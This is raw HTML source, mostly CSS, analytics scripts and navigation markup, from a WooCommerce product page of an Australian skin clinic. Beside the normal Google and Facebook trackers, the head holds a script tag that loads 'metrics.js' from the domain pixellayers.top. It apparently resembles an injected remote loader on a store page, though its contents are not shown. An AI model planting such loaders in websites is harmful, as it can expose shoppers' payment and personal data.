a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0b3453;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script id="woocommerce-google-analytics-integration-gtag-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
for(const mode of[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}]||[]){gtag("consent","default",{"wait_for_update":500,...mode})}
gtag("js",new Date());gtag("set","developer_id.dOGY3NW",!0);gtag("config","G-7BT71VXMCZ",{"track_404":!0,"allow_google_signals":!0,"logged_in":!1,"linker":{"domains":[],"allow_incoming":!1},"custom_map":{"dimension1":"logged_in"}})</script> <!--[if IE]> <script src="https://londonskin.com.au/wp-content/themes/astra/assets/js/minified/flexibility.min.js" id="astra-flexibility-js"></script> <script id="astra-flexibility-js-after">flexibility(document.documentElement);</script> <![endif]--> <script type="litespeed/javascript" data-src="https://londonskin.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://www.google.com/recaptcha/api.js?hl=en" id="recaptcha-js" defer data-wp-strategy="defer"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/londonskin.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="wt-smart-coupon-for-woo-js-extra" type="litespeed/javascript">var WTSmartCouponOBJ={"ajaxurl":"https:\/\/londonskin.com.au\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/londonskin.com.au\/?wc-ajax=","nonces":{"public":"66bc103eaa","apply_coupon":"03a2334e47"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""}</script> <link rel="https://api.w.org/" href="https://londonskin.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londonskin.com.au/wp-json/wp/v2/product/349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londonskin.com.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.4" /><link rel='shortlink' href='https://londonskin.com.au/?p=349' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londonskin.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondonskin.com.au%2Fproduct%2Foffects-exfoliating-cleanser-normal-to-oily-skin-150ml%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londonskin.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondonskin.com.au%2Fproduct%2Foffects-exfoliating-cleanser-normal-to-oily-skin-150ml%2F&#038;format=xml" />
 <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){let divc=document.querySelectorAll('div[style]');for(let i=0,len=divc.length;i<len;i++){let actdisplay=window.getComputedStyle(divc[i],null).display;let actclear=window.getComputedStyle(divc[i],null).clear;if(actdisplay=='block'&&actclear=='both'){divc[i].remove()}}})</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-TLPW3CD')</script> <meta name="facebook-domain-verification" content="4ul4brshut5gm8at6s06tkd0b1dwbv" /><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="litespeed/javascript" data-src="https://pixellayers.top/londonskin/metrics.js"></script>  <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','451161352970192',url);fbq('init','451161352970192',{},{"agent":"wordpress-6.8.3-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','451161352970192',{},{"agent":"woocommerce_0-10.3.4-3.5.12"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://londonskin.com.au/wp-content/uploads/2021/03/cropped-London_skin_logo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://londonskin.com.au/wp-content/uploads/2021/03/cropped-London_skin_logo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://londonskin.com.au/wp-content/uploads/2021/03/cropped-London_skin_logo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://londonskin.com.au/wp-content/uploads/2021/03/cropped-London_skin_logo-1-270x270.png" /><style id="wp-custom-css">select.wcl_locations {
    display: block;
    margin-bottom: 25px;
    min-width: 220px;
}
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.25rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
	color:#fff;
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
.f-link {
color:#ffffff !important;
font-size:inherit;
}
.f-link a {
color:#ffffff !important;
}
.f-link:hover {
text-decoration:underline !important;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}

.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea {
	width: 100%;
	padding: 15px;
	border: 1px solid #ccc;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
	 -moz-box-sizing: border-box;
	      box-sizing: border-box
}
.wpcf7 input[type="text"]:focus{
	background: #fff;
}
.wpcf7-submit{
	
	background: #a89d6c !important;
	color: #fff;
	text-transform: uppercase;
	border: none;
	padding: 18px 25px !important;
	cursor: pointer;
	display:block;
	margin:0 auto;
}
.wpcf7-submit:hover{
	background: #7c744c !important;
	
	
}
span.wpcf7-not-valid-tip{
	text-shadow: none;
	font-size: 12px;
	color: #fff;
	background: #ff0000;
	padding: 5px;
}
div.wpcf7-validation-errors { 
	text-shadow: none;
	border: transparent;
	background: #f9cd00;
	padding: 5px;
	color: #9C6533;
	text-align: center;
	margin: 0;
	font-size: 12px;
}
div.wpcf7-mail-sent-ok{
	text-align: center;
	text-shadow: none;
	padding: 5px;
	font-size: 12px;
	background: #59a80f;
	border-color: #59a80f;
	color: #fff;
	margin: 0;
}

textarea{height:120px}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    color: #fff;
}

.red{color:red}
.consent {color:#fff;}
@media screen and (max-width: 767px){
.top_bar p {
    margin-bottom: 0 !important;
}
	}</style></head><body  class="wp-singular product-template-default single single-product postid-349 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-1728 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-13"><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=451161352970192&ev=PageView&noscript=1" />
</noscript><a
class="skip-link screen-reader-text"
href="#content">
Skip to content</a><div
class="hfeed site" id="page"><div data-elementor-type="header" data-elementor-id="59" class="elementor elementor-59 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6b65130 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6b65130" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f6f476" data-id="5f6f476" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ba74c7 top_bar" data-id="0ba74c7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a55298f elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="a55298f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Norwood Clinic:</div></div><div class="elementor-element elementor-element-74fd2f7 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="74fd2f7" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="tel:0466922570">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a></div></div></div><div class="elementor-element elementor-element-66edc40 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="66edc40" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: right;"><a href="tel:0466 922 570"><span style="color: #a89d6c;">0466 922 570</span></a></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-79f16c8 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="79f16c8" data-element_type="section" id="stickyheaders" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:30,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22cd9a1" data-id="22cd9a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3734dc02 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3734dc02" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://londonskin.com.au">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="469" height="351" data-src="https://londonskin.com.au/wp-content/uploads/2021/03/London_skin_logo-1.png.webp" class="attachment-full size-full wp-image-4514" alt="" data-srcset="https://londonskin.com.au/wp-content/uploads/2021/03/London_skin_logo-1.png.webp 469w, https://londonskin.com.au/wp-content/uploads/2021/03/London_skin_logo-1-300x225.png.webp 300w" data-sizes="(max-width: 469px) 100vw, 469px" />				</a></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4d7cdc2" data-id="4d7cdc2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-c775755 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="c775755" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f28499f" data-id="f28499f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-12123f99 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="12123f99" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-12123f99" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5655"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">About</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://londonskin.com.au/about/" class="elementor-sub-item menu-link">Our Story</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://londonskin.com.au/our-impact/" class="elementor-sub-item menu-link">Our Impact</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-305"><a href="https://londonskin.com.au/products/" class="elementor-item menu-link">Products</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2648"><a aria-expanded="false" href="https://londonskin.com.au/#Treatments" class="elementor-item elementor-item-anchor menu-link">Treatments</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2159"><a href="https://londonskin.com.au/treatment-facials/" class="elementor-sub-item menu-link">Medical Facials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9366"><a href="https://londonskin.com.au/radio-frequency-tightening-skin/" class="elementor-sub-item menu-link">(RF) Radio Frequency Face Tightening ​&amp; Body Conturing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160"><a href="https://londonskin.com.au/treatment-dermal-needling/" class="elementor-sub-item menu-link">Dermal Needling</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8570"><a href="https://londonskin.com.au/procell-therapies/" class="elementor-sub-item menu-link">Procell Therapies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://londonskin.com.au/treatment-hifu-skin-tightening/" class="elementor-sub-item menu-link">Skin Tightening</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8587"><a href="https://londonskin.com.au/intense-pulsed-light-skin-rejuvenation/" class="elementor-sub-item menu-link">Intense Pulsed Light</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://londonskin.com.au/treatment-plasma-pen-treatment/" class="elementor-sub-item menu-link">Plasma Pen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9000"><a href="https://londonskin.com.au/salmon-sperm-facial/" class="elementor-sub-item menu-link">REJURAN ‘Salmon DNA  Skin Booster’</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9153"><a href="https://londonskin.com.au/wrinkles-and-volume-loss/" class="elementor-sub-item menu-link">Wrinkles and Volume Loss</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8993"><a href="https://londonskin.com.au/nad-injections/" class="elementor-sub-item menu-link">NAD+ Injections</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400"><a href="https://londonskin.com.au/full-spectrum-infrared-sauna/" class="elementor-sub-item menu-link">Full Spectrum Infrared Sauna</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page 